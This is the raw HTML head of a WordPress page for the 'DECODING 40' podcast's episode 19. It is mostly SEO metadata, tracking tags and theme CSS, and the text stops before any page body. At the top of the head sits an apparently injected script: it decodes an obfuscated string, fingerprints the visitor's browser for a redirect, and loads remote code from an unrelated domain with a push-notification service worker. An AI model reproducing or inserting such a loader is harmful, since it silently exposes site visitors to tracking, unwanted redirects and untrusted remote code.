

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.decoding40.com/glass-half-full-racist-episode-19/
body_size: 12345
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<script>
    	var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    	var s = document.createElement('script');
    	s.src='//ahaurgoo.net/823/6b7f6/mw.min.js?z=5380105'+'&sw=/sw-check-permissions-f1630.js';
    	s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        	}
    	};
    		document.head.appendChild(s);
	</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Glass Half Full Racist | Episode 19 - DECODING 40</title>
	<link rel="canonical" href="https://www.decoding40.com/glass-half-full-racist-episode-19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Glass Half Full Racist | Episode 19 - DECODING 40" />
	<meta property="og:description" content="This week is another mixed bag of hilarious conversation discussing stories on New York City [&hellip;]" />
	<meta property="og:url" content="https://www.decoding40.com/glass-half-full-racist-episode-19/" />
	<meta property="og:site_name" content="DECODING 40" />
	<meta property="article:published_time" content="2019-07-19T10:45:23+00:00" />
	<meta property="article:modified_time" content="2025-09-05T10:08:10+00:00" />
	<meta name="author" content="Mack Burnett" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mack Burnett" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.decoding40.com/glass-half-full-racist-episode-19/#article","isPartOf":{"@id":"https://www.decoding40.com/glass-half-full-racist-episode-19/"},"author":{"name":"Mack Burnett","@id":"https://www.decoding40.com/#/schema/person/701619aecd9ff55392d482c2f3305b79"},"headline":"Glass Half Full Racist | Episode 19","datePublished":"2019-07-19T10:45:23+00:00","dateModified":"2025-09-05T10:08:10+00:00","mainEntityOfPage":{"@id":"https://www.decoding40.com/glass-half-full-racist-episode-19/"},"wordCount":145,"publisher":{"@id":"https://www.decoding40.com/#organization"},"articleSection":["Episodes"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.decoding40.com/glass-half-full-racist-episode-19/","url":"https://www.decoding40.com/glass-half-full-racist-episode-19/","name":"Glass Half Full Racist | Episode 19 - DECODING 40","isPartOf":{"@id":"https://www.decoding40.com/#website"},"datePublished":"2019-07-19T10:45:23+00:00","dateModified":"2025-09-05T10:08:10+00:00","breadcrumb":{"@id":"https://www.decoding40.com/glass-half-full-racist-episode-19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.decoding40.com/glass-half-full-racist-episode-19/"]}]},{"@type":"BreadcrumbList","@id":"https://www.decoding40.com/glass-half-full-racist-episode-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.decoding40.com/"},{"@type":"ListItem","position":2,"name":"Glass Half Full Racist | Episode 19"}]},{"@type":"WebSite","@id":"https://www.decoding40.com/#website","url":"https://www.decoding40.com/","name":"DECODING 40","description":"The Podcast For Grown A** Men","publisher":{"@id":"https://www.decoding40.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.decoding40.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.decoding40.com/#organization","name":"DECODING 40","url":"https://www.decoding40.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.decoding40.com/#/schema/logo/image/","url":"https://www.decoding40.com/wp-content/uploads/2019/04/cropped-Podcast-40-home-page-design_03.png","contentUrl":"https://www.decoding40.com/wp-content/uploads/2019/04/cropped-Podcast-40-home-page-design_03.png","width":294,"height":83,"caption":"DECODING 40"},"image":{"@id":"https://www.decoding40.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.decoding40.com/#/schema/person/701619aecd9ff55392d482c2f3305b79","name":"Mack Burnett","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.decoding40.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/40234632e31513070d3e13bcf74f9bc2a86d9353e95258210d9298af221189f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/40234632e31513070d3e13bcf74f9bc2a86d9353e95258210d9298af221189f3?s=96&d=mm&r=g","caption":"Mack Burnett"},"url":"https://www.decoding40.com/author/mburnett3/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DECODING 40 &raquo; Feed" href="https://www.decoding40.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DECODING 40 &raquo; Comments Feed" href="https://www.decoding40.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.decoding40.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.decoding40.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.decoding40.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='castpod-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400italic%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.decoding40.com/wp-content/themes/castpod/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='castpod-style-css' href='https://www.decoding40.com/wp-content/themes/castpod/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='castpod-style-inline-css' type='text/css'>
a, .text-color, .fa.fa-colored:before, .post-list-minimal article .post-tags a, .widget li a:hover, .widget li a:hover, .widget li.current-cat > a { color: #ef8a3c; } .site-title, #site-menu, button.filled, input[type=submit].filled, input[type=reset].filled, input[type=button].filled, .button.filled, button.filled:hover, button.filled:focus, button.filled:active, input[type=submit].filled:hover, input[type=submit].filled:focus, input[type=submit].filled:active, input[type=reset].filled:hover, input[type=reset].filled:focus, input[type=reset].filled:active, input[type=button].filled:hover, input[type=button].filled:focus, input[type=button].filled:active, .button.filled:hover, .button.filled:focus, .button.filled:active, #footer #go-to-top-link, .post-list-minimal article > .post-meta a { background-color: #ef8a3c; } button.filled, input[type=submit].filled, input[type=reset].filled, input[type=button].filled, .button.filled, button.filled:hover, button.filled:focus, button.filled:active, input[type=submit].filled:hover, input[type=submit].filled:focus, input[type=submit].filled:active, input[type=reset].filled:hover, input[type=reset].filled:focus, input[type=reset].filled:active, input[type=button].filled:hover, input[type=button].filled:focus, input[type=button].filled:active, .button.filled:hover, .button.filled:focus, .button.filled:active { border-color: #ef8a3c; }
</style>
<link rel='stylesheet' id='msl-main-css' href='https://www.decoding40.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.decoding40.com/wp-content/uploads/master-slider/custom.css?ver=4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.decoding40.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.decoding40.com/wp-json/wp/v2/posts/367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.decoding40.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.decoding40.com/?p=367' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.decoding40.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.decoding40.com%2Fglass-half-full-racist-episode-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.decoding40.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.decoding40.com%2Fglass-half-full-racist-episode-19%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Decoding 40 &raquo; RSS Feed" href="https://www.decoding40.com/feed/podcast" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.decoding40.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<script>var ms_grabbing_curosr = 'https://www.decoding40.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.decoding40.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.9 - Responsive Touch Image Slider | avt.li/msf" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["episodes"],"pagePostAuthor":"Mack Burnett"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KG3QJXP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style type="text/css" id="wp-custom-css">
			.listing_audio_content .mejs-controls{
	background:#efefef !important;
	color:#000 !important;
}
.listing_audio_content .castpod-mejs-container .mejs-playpause-button > button::before {
    color: #000 !important;
}
.listing_audio_content .mejs-currenttime{color:#000 !important;}
.listing_audio_content .castpod-mejs-container .mejs-playpause-button > button:before {
    color: #000;
}
.listing_audio_content .castpod-mejs-container .mejs-duration{color:#000;} 
.listing_audio_content .castpod-mejs-container .mejs-volume-button.mejs-mute button:before {
    color: #000;
}
.listing_audio_content .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{background:#7f7f7f;} 
.flex {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-left: 0;
    margin-right: 0;
    max-width: 100%;
	padding:0px 10px 0px 0px;
		justify-content: center;
}
h2 {
    font-size: 2.5rem;
 
    letter-spacing: -0.05em;
    line-height: 1.1875em;
    margin-bottom: 0.5em;
    font-weight: 400;
    text-align: center;
}
/* .small-margin-bottom {
    margin: 0px !important;
} */
.contact-social{
	width: 100%;
	float: left;
}
.contact-social h2{
	color: #ef8a3c;
	font-size: 40px;
/* 	font-family: myFirstFont; */
	text-align:left;
}
.contact-social p{
	color: #2a2a2a;
	font-size: 16px;
	line-height: 26px;
	margin:0;
	margin-bottom: 22px;
/* 	 font-family:Poppins-Regular; */
}
.submit{
	margin-top: 30px;
}
.btn-submit{
	background-color: #b79259;
	color: white;
	padding:9px 34px;
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    border-radius: 0;
    border:none;
    border:1px solid #b79259;
}
/* .btn-submit:hover{
	background-color: white;
	border:1px solid #b79259;
	color:  #b79259;
	text-decoration: none;
} */
.contact-inner {
    border-bottom: 1px solid #dddddd;
    width: 100%;
}
